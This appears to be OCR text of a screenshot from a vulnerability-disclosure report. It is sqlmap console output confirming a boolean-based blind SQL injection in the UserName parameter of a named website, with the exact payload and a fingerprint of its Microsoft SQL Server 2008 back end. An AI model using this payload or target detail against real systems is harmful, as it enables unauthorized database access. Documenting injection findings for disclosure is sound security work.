 管理员: Sqlmap
---
Parameter: UserName (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: UserName=' AND 5657=5657 AND 'uGon'='uGon
---
[13:00:36] [INFO] testing MySQL
[13:00:36] [WARNING] the back-end DBMS is not MySQL
[13:00:36] [INFO] testing Oracle
[13:00:37] [WARNING] the back-end DBMS is not Oracle
[13:00:37] [INFO] testing PostgreSQL
[13:00:37] [WARNING] the back-end DBMS is not PostgreSQL
[13:00:37] [INFO] testing Microsoft SQL Server
[13:00:37] [INFO] confirming Microsoft SQL Server
[13:00:38] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET 4.0.30319, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[13:00:38] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\reg.chexun.com'
[*] shutting down at 13:00:38
F:\Python\sqlmap>
www.wooyun.org